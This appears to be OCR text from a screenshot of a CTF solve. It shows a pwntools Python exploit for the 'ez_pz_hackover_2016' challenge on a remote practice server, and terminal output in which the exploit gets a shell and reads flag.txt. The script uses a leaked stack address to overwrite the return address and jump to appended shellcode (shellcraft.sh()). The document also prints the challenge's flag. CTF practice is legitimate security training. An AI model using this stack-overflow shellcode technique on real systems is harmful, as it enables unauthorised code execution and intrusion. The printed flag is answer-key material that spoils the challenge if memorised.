 应用程序 位置 终端 9月 13 五, 10∶17∶52 1
打开(O) ez_pz_hackover_2016.py 保存(S)
~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="i386", os="linux")
# p = process('./ez_pz_hackover_2016')
p = remote('pwn.buuoj.cn', 20040)
elf = ELF('./ez_pz_hackover_2016', checksec=False)
libc = ELF('/lib/i386-linux-gnu/libc.so.6', checksec=False)
addr_main = 0x080486E2
# gdb.attach(p, "b *0x08048601\nc")
p.recvuntil('Yippie, lets crash: 0x')
addr_ret_shellcode = int(p.recv(8), 16) - 0x1c
pd = 'crashme\x00'
pd = pd.ljust(26, '\x00')
pd += p32(addr_ret_shellcode)
pd += asm(shellcraft.sh())
p.sendline(pd)
success('addr_ret_shellcode is ' + hex(addr_ret_shellcode))
p.interactive()
Python 制表符宽度：8 行 6，列 3 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python ez_pz_hackover_2016.py
[+] Opening connection to pwn.buuoj.cn on port 20040: Done
[+] addr_ret_shellcode is 0xffcf76a0
[*] Switching to interactive mode
Whats your name?
>
Welcome crashme!
$ ls -la
total 52
drwxr-x---  1 0 1014 4096 Jun 17 07:07 .
drwxr-x---  1 0 1014 4096 Jun 17 07:07 ..
-rwxr-x---  1 0 1014  220 Aug 31  2015 .bash_logout
-rwxr-x---  1 0 1014 3771 Aug 31  2015 .bashrc
-rwxr-x---  1 0 1014  655 May 16  2017 .profile
drwxr-x---  1 0 1014 4096 Jun 17 07:07 bin
drwxr-xr-x  2 0    0 4096 Jun 17 07:07 dev
-rwxr-x---  1 0 1014 7440 Jun 17 04:28 ez_pz_hackover_2016
-rwxr-----  1 0 1014   43 Jun 17 07:07 flag.txt
drwxr-xr-x 25 0    0 4096 Jun 17 07:07 lib
drwxr-xr-x  3 0    0 4096 Jun 17 07:07 lib32
drwxr-xr-x  2 0    0 4096 Jun 17 07:07 lib64
$ cat flag.txt
flag{58142953-2a5a-4530-b954-5f8802c608d1}
$